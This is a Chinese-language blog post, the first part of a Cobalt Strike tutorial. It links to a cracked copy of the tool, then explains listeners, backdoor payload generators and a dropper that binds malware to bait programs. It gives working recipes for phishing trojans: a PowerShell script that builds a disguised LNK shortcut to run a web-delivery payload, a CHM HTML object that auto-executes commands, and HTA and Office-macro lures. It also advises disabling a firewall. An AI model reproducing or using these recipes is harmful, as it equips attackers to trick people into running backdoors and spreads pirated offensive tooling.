我的渗透笔记之cobalt strike的使用(一)

一、cobaltstrike的安装

cobaltstrike汉化版下载地:https://pan.baidu.com/s/1lhfoe4xfVpEfH0y6zGz2pA

提取码:xjbd



1、下载cobaltstrike的文件,将其解压到kali服务器或者其他linux系统下,然后运行teamserver文件,参数为服务器ip以及自己设置的服务器密码





2、在客户端连接团队服务器,客户端可以是windows系统也可以是linux系统,点击cobaltstrike文件夹里的cobaltstrike.bat运行客户端



二、cobaltstrike监听以及payload



1、首先我们来讲一下监听,监听有9个模块,beacon为cs内置监听器,也就是说,当我们在目标系统成功执行payload以后,会弹回一个beacon的shell给cs

foreign主要是提供给外部使用的一些监听器,比如你想利用cs派生一个meterpreter或者armitage的shell回来,来继续后面的内网渗透,这时就选择使用外部监听器

2、payload



Payload Generator:该模块可以生成许多种语言的后门Payload,包括C,C#,Python,Java,Perl,Powershell脚本,Powershell命令,Ruby,Raw,免杀框架Veli中的shellcode等,以Powershell Command为例,生成的payload为一串命令,只要在主机上执行这一串命令(主机需安装Powershell),cs即可收到主机的beacon

Windows Dropper:这个是一个windows程序的捆绑器,他可以实现把后门捆绑于其他程序之上,比如扫雷游戏,某些带有诱惑性的可执行文件。



Windows Excutable(s):Windows 带有生成出的是stageless版本(无状态Windows后门木马),下面简单说下这个无状态木马的使用方法。一般使用无状态木马的网络环境是这样的,下面我们来举一个例子

设置一个监听,监听内网机器A的4444端口,监听的IP设置为内网机器A的。如果机器A开了防火墙,最好关掉它

三、cobaltstrike各种木马的生成



1、HTA钓鱼木马

原理:HTA是HTML Application的缩写,直接将HTML保存成HTA的格式,是一个独立的应用软件。HTA虽然用HTML、JS和CSS编写,却比普通网页权限大得多,它具有桌面程序的所有权限。就是一个html应用程序,双击就能运行

操作演示:

Cobalt Strike,attacks——>packages——>HTML application

2、LNK钓鱼木马

原理:lnk文件是用于指向其他文件的一种文件。这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。lnk钓鱼主要将图标伪装成正常图标,但是目标会执行shell命令。

操作演示:

A、先做个简单的powershell生产图标:

创建个txt文本写入下面代码然后改文件后缀名为.ps1。

cmd /c calc.exe

右键文件powershell运行后会弹出计算器

B、创建LNK木马



首先通过Cobalt Strike的attacks——>web Drive by——>scripted web Delivery

tpye类型为powershell,然后单机launch。生产代码。

还记的上面做的那个简单的powershell么,后缀改回txt,将生成的代码替换掉calc.exe

将下面的powershell代码写入.ps1文件,右键运行powershell。

$file = Get-Content "test.txt"

$WshShell = New-Object -comObject WScript.Shell

$Shortcut = $WshShell.CreateShortcut("test.lnk")

$Shortcut.TargetPath = "%SystemRoot%\system32\cmd.exe"

$Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"

$Shortcut.Arguments = ' '+ $file

$Shortcut.Save()

生成test.lnk文件,而且图标改了(powershell执行文件要和test.txt要在一个目录下,这个图标所在位置就在%SystemRoot%\System32\Shell32.dll目录下)

3、CHM钓鱼木马

CHM介绍:CHM(Compiled Help Manual)即“已编译的帮助文件”。它是微软新一代的帮助文件格式,利用HTML作源文,把帮助内容以类似数据库的形式编译储存。利用CHM钓鱼主要原因是因为该文档可以执行cmd命令。

操作演示:

A、创建一个文件夹,在文件夹里面创建一个html文件,并且把以下代码复制到html文件中

<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=',calc.exe'>

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>

后面生成CHM文件,在有powershell程序的电脑点击后就会上线







4、office宏病毒

原理:office钓鱼在无需交互、用户无感知的情况下,执行Office文档中内嵌的一段恶意代码,从远控地址中下载并运行恶意可执行程序,例如远控木马或者勒索病毒等。Cobalt Strike office钓鱼主要方法是生成一段vba代码,然后将代码复制到office套件中,当用户启动office自动运行

操作演示:

注意:这里wps宏要安装一些插件,文章下面我会放出地址

wps宏插件:https://pan.baidu.com/s/1OWFlcaOTGiktfBAe2Qpa5Q

提取码:0ybe

CHM木马编写:https://www.jb51.net/softs/619386.html

欢迎大家加入渗透学习交流群:1084999372

欢迎大家加入渗透学习交流群:1084999372